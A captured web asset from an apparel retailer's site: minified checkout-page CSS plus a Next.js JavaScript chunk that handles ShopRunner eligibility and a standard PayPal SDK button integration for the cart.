@keyframes Pickup-module-scss-module__anaVLq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Pickup-module-scss-module__anaVLq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Pickup-module-scss-module__anaVLq__pickup{margin-bottom:var(--spacing-md)}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-heading{border-bottom:1px solid var(--color-black);margin-top:var(--spacing-xs);justify-content:space-between;display:flex}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-heading h2{border:none;margin:0}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details{margin-top:var(--spacing-sm);justify-content:flex-start;display:flex}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details p{font-weight:var(--font-regular);margin:0}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details strong.Pickup-module-scss-module__anaVLq__availability{color:var(--color-green)}@media screen and (min-width:1024px){.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-info-container{flex-direction:row;display:flex}}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-info-container .Pickup-module-scss-module__anaVLq__pickup-address{white-space:pre-line}@media screen and (max-width:1023px){.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-info-container .Pickup-module-scss-module__anaVLq__pickup-address{margin-top:var(--spacing-2xs)}}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-info-container .Pickup-module-scss-module__anaVLq__pickup-date{flex-basis:45%}@media screen and (min-width:1024px){.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-info-container .Pickup-module-scss-module__anaVLq__pickup-date{margin-right:var(--spacing-lg)}}.Pickup-module-scss-module__anaVLq__pickup .Pickup-module-scss-module__anaVLq__pickup-details .Pickup-module-scss-module__anaVLq__pickup-img{margin-right:var(--spacing-xs);align-self:flex-start}
@keyframes Contact-module-scss-module__GctN6a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Contact-module-scss-module__GctN6a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.Contact-module-scss-module__GctN6a__dialog--ua-dialog .Contact-module-scss-module__GctN6a__content-wrapper--default{padding:0!important}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__loading-wrapper{margin-top:32px}.Contact-module-scss-module__GctN6a__contact fieldset{border:none;padding:0}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row{gap:var(--spacing-xs);margin-bottom:20px;display:flex}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row{flex-direction:column}}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row>*{flex:1}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row>*{margin-bottom:2px}}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row input,.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__form-row select{width:100%}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input{border:1px solid var(--color-grey-3);border-radius:4px;flex:1;justify-content:center;min-height:44px;padding:0 14px;display:flex;position:relative}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input input{border:none;outline:none;margin:1px}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input__error{border-color:var(--color-red)}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input__error:focus-within{outline:none}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input__error label{color:var(--color-red)}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input:focus-within{outline:1px solid var(--color-nav-background);outline-offset:-1px}.Contact-module-scss-module__GctN6a__contact .Contact-module-scss-module__GctN6a__outlined-input label{background-color:var(--color-white);top:0;left:var(--spacing-xs)-var(--spacing-3xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-semibold);padding:0 var(--spacing-3xs);position:absolute;transform:translateY(-50%)}.Contact-module-scss-module__GctN6a__contact h3{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-top:var(--spacing-xs);line-height:1.71429}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading{margin-bottom:var(--spacing-xs);border-bottom:none}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading{margin-top:var(--spacing-md);margin-bottom:var(--spacing-2xs)}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading>button[data-variant=text]{text-underline-offset:var(--spacing-3xs);font-size:var(--font-size-h6);text-decoration:underline;text-decoration-thickness:1.5px}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading>button[data-variant=text]{font-size:var(--font-size-body)}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading h2{font-weight:var(--font-bold);padding-bottom:0}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading[data-active=false]:not([data-complete=true]){border-bottom:none}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading[data-active=false]:not([data-complete=true]) h2{opacity:1;padding-bottom:0}@media screen and (max-width:1023px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__section-heading[data-active=false]:not([data-complete=true]) h2{font-size:var(--font-size-body-larger);font-weight:var(--font-bold)}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__contact-info{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__contact-info p{text-overflow:ellipsis;margin:0;overflow:hidden}@media screen and (max-width:767px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design dialog{border-radius:12px 12px 0 0}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design dialog h3{padding:0!important}}@media screen and (min-width:480px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design dialog--ua-dialog--content{padding:0!important}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design dialog>div{padding:0!important}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog{border-radius:12px 12px 0 0;max-width:688px;padding-top:20px}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-title]{padding-left:24px!important;padding-right:24px!important}@media screen and (min-width:768px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog{border-radius:4px;padding:40px!important}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-title]{padding-left:0!important;padding-right:0!important}}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-content]{overflow:visible}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-actions]{justify-content:flex-end}@media screen and (max-width:767px){.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-actions]{padding-left:0;padding-right:0;padding-top:16px!important;padding-bottom:16px!important}.Contact-module-scss-module__GctN6a__contact.Contact-module-scss-module__GctN6a__new-design .Contact-module-scss-module__GctN6a__edit-contact-dialog [data-dialog-actions]>Button{margin-left:24px!important;margin-right:24px!important}}
.PayPal-module-scss-module__ftToJG__paypal{z-index:1;min-width:var(--button-width);position:relative}.PayPal-module-scss-module__ftToJG__paypal img:first-child{margin-right:10px}.PayPal-module-scss-module__ftToJG__paypal h4{font-size:var(--font-size-h6);line-height:1;font-weight:var(--font-bold)}.PayPal-module-scss-module__ftToJG__paypal p{margin-bottom:1.5rem}.PayPal-module-scss-module__ftToJG__paypal .PayPal-module-scss-module__ftToJG__error{color:var(--color-red);font-size:var(--font-size-h6);font-weight:700}.PayPal-module-scss-module__ftToJG__paypal .paypal-continue-button{width:100%}
.AutocompleteInput-module-scss-module___wWwqa__autocomplete-field{width:100%;display:inline-block;position:relative}.AutocompleteInput-module-scss-module___wWwqa__autocomplete-field .AutocompleteInput-module-scss-module___wWwqa__autocomplete-item-container{--AutocompleteInput-container-background-color-local:var(--AutocompleteInput-container-background-color,#fff);--AutocompleteInput-container-default-text-color-local:var(--AutocompleteInput-container-default-text-color,#5f5f5f);--AutocompleteInput-container-default-border-color-local:var(--AutocompleteInput-container-default-border-color,#1d1d1d);--AutocompleteInput-container-selected-text-color-local:var(--AutocompleteInput-container-selected-text-color,#1d1d1d);--AutocompleteInput-container-selected-background-color-local:var(--AutocompleteInput-container-selected-background-color,#f0f0f0);border:solid 1px var(--AutocompleteInput-container-default-border-color-local);top:var(--Button-height);background:var(--AutocompleteInput-container-background-color-local);padding:var(--spacing-2xs);z-index:1000;border-radius:0 0 4px 4px;margin:0;position:absolute;left:0;right:0}.AutocompleteInput-module-scss-module___wWwqa__autocomplete-field .AutocompleteInput-module-scss-module___wWwqa__autocomplete-item-container li{padding:var(--spacing-2xs);color:var(--AutocompleteInput-container-default-text-color-local);border-radius:4px;list-style-type:none}.AutocompleteInput-module-scss-module___wWwqa__autocomplete-field .AutocompleteInput-module-scss-module___wWwqa__autocomplete-item-container li[aria-selected=true]{background:var(--AutocompleteInput-container-selected-background-color-local);color:var(--AutocompleteInput-container-selected-text-color-local);font-weight:var(--font-semibold)}.AutocompleteInput-module-scss-module___wWwqa__autocomplete-field .AutocompleteInput-module-scss-module___wWwqa__subtext{font-size:var(--font-size-subtext);margin:var(--spacing-3xs)0;width:100%}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/c82ccecf1b4a98a2.js
body_size: 5511
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,177422,e=>{"use strict";var t=e.i(271645),r=e.i(774729),n=e.i(162409),a=e.i(787534),o=e.i(529053),i=e.i(460195);function s(){let[e,s]=(0,t.useState)(!1),{cart:c}=(0,o.useCart)(),l=(0,i.useSfccFlags)(),{user:u}=(0,a.useSession)();return(0,t.useEffect)(()=>{c&&l?.isShopRunnerEnabled?s(!!u&&!!c&&function(e){if(!e?.products)return!1;let t=e.products.some(e=>e.preorderable),a=(0,n.getAvailableShippingMethods)(e).some(e=>e?.methodType===r.ShippingMethodType.SHOPRUNNER);return!t&&a}(c)&&function(e){if(!e)return!1;let t=e?.isRegistered?e:null;return!t||!t.isVip&&!t.isEmployee&&!t?.profile?.customerGroups?.some(e=>"CSR"===e.id)}(u)):s(!1)},[c,l,u]),{isEligible:e}}e.s(["default",()=>s])},328013,e=>{"use strict";var t=e.i(160478);let r=()=>new t.default().get("sr_token");e.s(["getShoprunnerToken",0,r,"shoprunnerIsLoggedIn",0,()=>{let e=r();return e?.length>0&&"deleted"!==e}])},567757,e=>{"use strict";var t=e.i(878914);let r="isExpressPayPal";e.s(["isExpressPayPal",0,()=>!!t.LocalStorage?.get(r)||void 0,"removeExpressPayPal",0,()=>{t.LocalStorage?.remove(r)},"setExpressPayPal",0,()=>{t.LocalStorage?.set(r,!0)}])},744780,189901,267677,e=>{"use strict";e.s(["PayPalContext",()=>X,"PayPalProvider",()=>Q,"defaultPayPalProvider",()=>H,"usePayPalContext",()=>Z],744780);var t,r,n,a,o,i,s=e.i(843476),c=e.i(271645);(t=a||(a={})).INITIAL="initial",t.PENDING="pending",t.REJECTED="rejected",t.RESOLVED="resolved",(r=o||(o={})).LOADING_STATUS="setLoadingStatus",r.RESET_OPTIONS="resetOptions",r.SET_BRAINTREE_INSTANCE="braintreeInstance",(n=i||(i={})).NUMBER="number",n.CVV="cvv",n.EXPIRATION_DATE="expirationDate",n.EXPIRATION_MONTH="expirationMonth",n.EXPIRATION_YEAR="expirationYear",n.POSTAL_CODE="postalCode";var l=function(){return(l=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var a in t=arguments[r])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)};function u(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,n=Object.getOwnPropertySymbols(e);a<n.length;a++)0>t.indexOf(n[a])&&Object.prototype.propertyIsEnumerable.call(e,n[a])&&(r[n[a]]=e[n[a]]);return r}function d(e,t,r){if(r||2==arguments.length)for(var n,a=0,o=t.length;a<o;a++)!n&&a in t||(n||(n=Array.prototype.slice.call(t,0,a)),n[a]=t[a]);return e.concat(n||Array.prototype.slice.call(t))}"function"==typeof SuppressedError&&SuppressedError;var p="data-react-paypal-script-id",f="react-paypal-js",y="dataNamespace",P="dataSdkIntegrationSource",v="paypal";function m(e){return void 0===e&&(e=v),window[e]}function h(e){var t=e.reactComponentName,r=e.sdkComponentKey,n=e.sdkRequestedComponents,a=void 0===n?"":n,o=e.sdkDataNamespace,i=r.charAt(0).toUpperCase().concat(r.substring(1)),s="Unable to render <".concat(t," /> because window.").concat(void 0===o?v:o,".").concat(i," is undefined."),c="string"==typeof a?a:a.join(",");if(!c.includes(r)){var l=[c,r].filter(Boolean).join();s+="\nTo fix the issue, add '".concat(r,"' to the list of components passed to the parent PayPalScriptProvider:")+"\n`<PayPalScriptProvider options={{ components: '".concat(l,"'}}>`.")}return s}function E(e){e[p];var t=u(e,[p+""]);return"react-paypal-js-".concat(function(e){for(var t="",r=0;r<e.length;r++){var n=e[r].charCodeAt(0)*r;e[r+1]&&(n+=e[r+1].charCodeAt(0)*(r-1)),t+=String.fromCharCode(97+Math.abs(n)%26)}return t}(JSON.stringify(t)))}function g(e,t){var r,n,i,s;switch(t.type){case o.LOADING_STATUS:if("object"==typeof t.value)return l(l({},e),{loadingStatus:t.value.state,loadingStatusErrorMessage:t.value.message});return l(l({},e),{loadingStatus:t.value});case o.RESET_OPTIONS:return i=e.options[p],(null==(s=self.document.querySelector("script[".concat(p,'="').concat(i,'"]')))?void 0:s.parentNode)&&s.parentNode.removeChild(s),l(l({},e),{loadingStatus:a.PENDING,options:l(l(((r={})[P]=f,r),t.value),((n={})[p]="".concat(E(t.value)),n))});case o.SET_BRAINTREE_INSTANCE:return l(l({},e),{braintreePayPalCheckoutInstance:t.value});default:return e}}var S=(0,c.createContext)(null);function R(){var e=function(e){if("function"==typeof(null==e?void 0:e.dispatch)&&0!==e.dispatch.length)return e;throw Error("usePayPalScriptReducer must be used within a PayPalScriptProvider")}((0,c.useContext)(S));return[l(l({},e),{isInitial:e.loadingStatus===a.INITIAL,isPending:e.loadingStatus===a.PENDING,isResolved:e.loadingStatus===a.RESOLVED,isRejected:e.loadingStatus===a.REJECTED}),e.dispatch]}(0,c.createContext)({});var b=function(e){var t,r,n=e.className,a=e.disabled,o=void 0!==a&&a,i=e.children,s=e.forceReRender,p=u(e,["className","disabled","children","forceReRender"]),f="".concat(void 0===n?"":n," ").concat(o?"paypal-buttons-disabled":"").trim(),P=(0,c.useRef)(null),v=(0,c.useRef)(null),E=((t=(0,c.useRef)(new Proxy({},{get:function(e,t,r){return"function"==typeof e[t]?function(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];return e[t].apply(e,r)}:Reflect.get(e,t,r)}}))).current=Object.assign(t.current,p),t.current),g=R()[0],S=g.isResolved,N=g.options,C=(0,c.useState)(null),I=C[0],O=C[1],A=(0,c.useState)(!0),T=A[0],w=A[1],L=(0,c.useState)(null)[1];function k(){null!==v.current&&v.current.close().catch(function(){})}return(null==(r=v.current)?void 0:r.updateProps)&&v.current.updateProps({message:p.message}),(0,c.useEffect)(function(){if(!1===S)return k;var e=m(N.dataNamespace);if(void 0===e||void 0===e.Buttons)return L(function(){throw Error(h({reactComponentName:b.displayName,sdkComponentKey:"buttons",sdkRequestedComponents:N.components,sdkDataNamespace:N[y]}))}),k;try{v.current=e.Buttons(l(l({},E),{onInit:function(e,t){O(t),"function"==typeof p.onInit&&p.onInit(e,t)}}))}catch(e){return L(function(){throw Error("Failed to render <PayPalButtons /> component. Failed to initialize:  ".concat(e))})}return!1===v.current.isEligible()?w(!1):P.current&&v.current.render(P.current).catch(function(e){null!==P.current&&0!==P.current.children.length&&L(function(){throw Error("Failed to render <PayPalButtons /> component. ".concat(e))})}),k},d(d([S],void 0===s?[]:s,!0),[p.fundingSource],!1)),(0,c.useEffect)(function(){null!==I&&(!0===o?I.disable().catch(function(){}):I.enable().catch(function(){}))},[o,I]),c.default.createElement(c.default.Fragment,null,T?c.default.createElement("div",{ref:P,style:o?{opacity:.38}:{},className:f}):i)};function N(e,t){void 0===t&&(t={});var r=document.createElement("script");return r.src=e,Object.keys(t).forEach(function(e){r.setAttribute(e,t[e]),"data-csp-nonce"===e&&r.setAttribute("nonce",t["data-csp-nonce"])}),r}b.displayName="PayPalButtons","function"==typeof SuppressedError&&SuppressedError;function C(e,t){if("object"!=typeof e||null===e)throw Error("Expected an options object.");var r=e.environment;if(r&&"production"!==r&&"sandbox"!==r)throw Error('The `environment` option must be either "production" or "sandbox".');if(void 0!==t&&"function"!=typeof t)throw Error("Expected PromisePonyfill to be a function.")}var I=function(e){var t=e.className,r=e.children,n=u(e,["className","children"]),a=R()[0],o=a.isResolved,i=a.options,s=(0,c.useRef)(null),d=(0,c.useState)(!0),p=d[0],f=d[1],P=(0,c.useState)(null)[1],v=function(e){var t=s.current;if(!t||!e.isEligible())return f(!1);t.firstChild&&t.removeChild(t.firstChild),e.render(t).catch(function(e){null!==t&&0!==t.children.length&&P(function(){throw Error("Failed to render <PayPalMarks /> component. ".concat(e))})})};return(0,c.useEffect)(function(){if(!1!==o){var e=m(i[y]);if(void 0===e||void 0===e.Marks)return P(function(){throw Error(h({reactComponentName:I.displayName,sdkComponentKey:"marks",sdkRequestedComponents:i.components,sdkDataNamespace:i[y]}))});v(e.Marks(l({},n)))}},[o,n.fundingSource]),c.default.createElement(c.default.Fragment,null,p?c.default.createElement("div",{ref:s,className:void 0===t?"":t}):r)};I.displayName="PayPalMarks";var O=function(e){var t=e.className,r=e.forceReRender,n=u(e,["className","forceReRender"]),a=R()[0],o=a.isResolved,i=a.options,s=(0,c.useRef)(null),p=(0,c.useRef)(null),f=(0,c.useState)(null)[1];return(0,c.useEffect)(function(){if(!1!==o){var e=m(i[y]);if(void 0===e||void 0===e.Messages)return f(function(){throw Error(h({reactComponentName:O.displayName,sdkComponentKey:"messages",sdkRequestedComponents:i.components,sdkDataNamespace:i[y]}))});p.current=e.Messages(l({},n)),p.current.render(s.current).catch(function(e){null!==s.current&&0!==s.current.children.length&&f(function(){throw Error("Failed to render <PayPalMessages /> component. ".concat(e))})})}},d([o],void 0===r?[]:r,!0)),c.default.createElement("div",{ref:s,className:void 0===t?"":t})};O.displayName="PayPalMessages";var A=function(e){var t,r=e.options,n=void 0===r?{clientId:"test"}:r,i=e.children,s=e.deferLoading,u=void 0!==s&&s,d=(0,c.useReducer)(g,{options:l(l({},n),((t={}).dataJsSdkLibrary=f,t[P]=f,t[p]="".concat(E(n)),t)),loadingStatus:u?a.INITIAL:a.PENDING}),y=d[0],v=d[1];return(0,c.useEffect)(function(){if(!1===u&&y.loadingStatus===a.INITIAL)return v({type:o.LOADING_STATUS,value:a.PENDING});if(y.loadingStatus===a.PENDING){var e=!0;return(function(e,t){if(void 0===t&&(t=Promise),C(e,t),"undefined"==typeof document)return t.resolve(null);var r,n,a,o,i,s,c,l,u,d,p=(o=e.sdkBaseUrl,i=e.environment,s=function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var a=0,n=Object.getOwnPropertySymbols(e);a<n.length;a++)0>t.indexOf(n[a])&&Object.prototype.propertyIsEnumerable.call(e,n[a])&&(r[n[a]]=e[n[a]]);return r}(e,["sdkBaseUrl","environment"]),c=o||("sandbox"===i?"https://www.sandbox.paypal.com/sdk/js":"https://www.paypal.com/sdk/js"),u=(l=Object.keys(s).filter(function(e){return void 0!==s[e]&&null!==s[e]&&""!==s[e]}).reduce(function(e,t){var r=s[t].toString();return"data"===(t=t.replace(/[A-Z]+(?![a-z])|[A-Z]/g,function(e,t){return(t?"-":"")+e.toLowerCase()})).substring(0,4)||"crossorigin"===t?e.attributes[t]=r:e.queryParams[t]=r,e},{queryParams:{},attributes:{}})).queryParams,d=l.attributes,u["merchant-id"]&&-1!==u["merchant-id"].indexOf(",")&&(d["data-merchant-id"]=u["merchant-id"],u["merchant-id"]="*"),{url:"".concat(c,"?").concat((n="",Object.keys(r=u).forEach(function(e){0!==n.length&&(n+="&"),n+=e+"="+r[e]}),n)),attributes:d}),f=p.url,y=p.attributes,P=y["data-namespace"]||"paypal",v=(a=P,window[a]);return(y["data-js-sdk-library"]||(y["data-js-sdk-library"]="paypal-js"),function(e,t){var r=document.querySelector('script[src="'.concat(e,'"]'));if(null===r)return null;var n=N(e,t),a=r.cloneNode();if(delete a.dataset.uidAuto,Object.keys(a.dataset).length!==Object.keys(n.dataset).length)return null;var o=!0;return Object.keys(a.dataset).forEach(function(e){a.dataset[e]!==n.dataset[e]&&(o=!1)}),o?r:null}(f,y)&&v)?t.resolve(v):(function(e,t){void 0===t&&(t=Promise),C(e,t);var r=e.url,n=e.attributes;if("string"!=typeof r||0===r.length)throw Error("Invalid url.");if(void 0!==n&&"object"!=typeof n)throw Error("Expected attributes to be an object.");return new t(function(e,t){var a,o,i,s,c,l;if("undefined"==typeof document)return e();o=(a={url:r,attributes:n,onSuccess:function(){return e()},onError:function(){return t(Error('The script "'.concat(r,'" failed to load. Check the HTTP status code and response body in DevTools to learn more.')))}}).url,i=a.attributes,s=a.onSuccess,c=a.onError,(l=N(o,i)).onerror=c,l.onload=s,document.head.insertBefore(l,document.head.firstElementChild)})})({url:f,attributes:y},t).then(function(){var e,t=(e=P,window[e]);if(t)return t;throw Error("The window.".concat(P," global variable is not available."))})})(y.options).then(function(){e&&v({type:o.LOADING_STATUS,value:a.RESOLVED})}).catch(function(t){console.error("".concat("Failed to load the PayPal JS SDK script."," ").concat(t)),e&&v({type:o.LOADING_STATUS,value:{state:a.REJECTED,message:String(t)}})}),function(){e=!1}}},[y.options,u,y.loadingStatus]),c.default.createElement(S.Provider,{value:l(l({},y),{dispatch:v})},i)};function T(){}(0,c.createContext)({cardFieldsForm:null,fields:{},registerField:T,unregisterField:T});e.s(["PayPalButtons",()=>b,"PayPalMessages",()=>O,"PayPalScriptProvider",()=>A,"usePayPalScriptReducer",()=>R],189901);var w=e.i(683764),L=e.i(529053),k=e.i(460195);e.s(["default",()=>F,"getProviderOptions",()=>U],267677);var _=e.i(880666),j=e.i(906927),D=e.i(197030),x=e.i(188827),B=e.i(567757),G=e.i(309125);let M={none:"order",sale:"capture",authorize:"authorize"},U=(e,t,r="none")=>({clientId:(0,_.getPublicConfig)().paypal.client_id,intent:M[r?.toLocaleLowerCase()]||"order",components:"buttons,messages",locale:(0,D.getLocaleVariantFormat)(e),currency:t??(0,j.getCurrencyByLocale)(e)});function F({className:e,express:t,style:r,onError:n,onCreateOrder:a,onApprove:o,onClick:i}){let l=(0,w.useLocale)(),{isAvailable:u,handlePayPalApprove:d,handlePayPalCreateOrder:p,handlePayPalError:f}=Z(),y=(0,x.default)(),P=(0,c.useCallback)(async(e,r)=>{let n=o??d;await n(e,r),t&&((0,B.setExpressPayPal)(),y.push(`${(0,G.getLocaleUrl)("/checkout/",l)}`))},[t,l,y,d,o]);return u?(0,s.jsx)(b,{className:e,fundingSource:"paypal",style:r,onError:n??f,createOrder:a??p,onApprove:P,onClick:i}):null}var K=e.i(77134),Y=e.i(394580),q=e.i(871951),V=e.i(462549),J=e.i(618566);let z=(0,Y.createClientLogger)("PayPal"),H={isAvailable:!1,handlePayPalApprove:async()=>{throw Error("handlePayPalApprove() not implemented. Please include a PayPalProvider in your app.")},handlePayPalCreateOrder:async()=>{throw Error("handlePayPalCreateOrder() not implemented. Please include a PayPalProvider in your app.")},handlePayPalError:async()=>{throw Error("handlePayPalError() not implemented. Please include a PayPalProvider in your app.")}},X=(0,c.createContext)(H);function Z(){return(0,c.useContext)(X)}function $({children:e}){let t=(0,J.usePathname)(),r="/cart"===t||t?.includes("/cart/"),{analyticsManager:n}=(0,V.useAnalytics)(),{getPaymentInstrumentPayPalToken:a,updatePaymentInstrumentPayPal:o}=(0,L.useCart)(),[{isResolved:i}]=R(),[l,u]=(0,c.useState)(),d=(0,c.useCallback)(async(e,t)=>{u(void 0);let r="";try{let e=await t.order?.get();r=e?.payer?.email_address??""}catch{}let a=await o({email:r,payerId:e.payerID??"",token:e.orderID});if(!a.success){if(a.errors?.find(e=>e.code===q.CartProviderPayPalErrorCode.INVALID_BILLING_ADDRESS_COUNTRY))throw u(K.PayPalTranslationKey.BILLING_COUNTRY_ERROR),Error(K.PayPalTranslationKey.BILLING_COUNTRY_ERROR);if(a.errors?.find(e=>e.code===q.CartProviderPayPalErrorCode.INVALID_BILLING_ADDRESS))throw u(K.PayPalTranslationKey.BILLING_ADDRESS_ERROR),Error(K.PayPalTranslationKey.BILLING_ADDRESS_ERROR);throw u(K.PayPalTranslationKey.CART_PAYPAL_ERROR),Error(K.PayPalTranslationKey.CART_PAYPAL_ERROR)}n.fireCheckoutPaypal({payPal:!0})},[o,n]),p=(0,c.useCallback)(async()=>{let e=await a({useBasketShippingAddress:!0,isFromCart:r});if(!e.success)throw z.error(e.errors,"Error with UpdatePayPalInstrumentInBasket mutation"),u(K.PayPalTranslationKey.CART_PAYPAL_ERROR),Error(K.PayPalTranslationKey.CART_PAYPAL_ERROR);return e.data},[a,r]),f=(0,c.useCallback)(e=>{e.code||(z.error(e,"Encountered an error with Paypal"),u(K.PayPalTranslationKey.CART_PAYPAL_ERROR))},[]),y=(0,c.useMemo)(()=>({isAvailable:i,payPalError:l,handlePayPalApprove:d,handlePayPalCreateOrder:p,handlePayPalError:f}),[i,l,d,p,f]);return(0,s.jsx)(X.Provider,{value:y,children:e})}function Q({children:e}){let{cart:t}=(0,L.useCart)(),r=(0,w.useLocale)(),{payPalPaymentModel:n}=(0,k.useSfccFeatures)(),a=(0,c.useMemo)(()=>U(r,t?.currency,n),[t?.currency,r,n]);return(0,s.jsx)(A,{options:a,children:(0,s.jsx)($,{children:e})})}}]);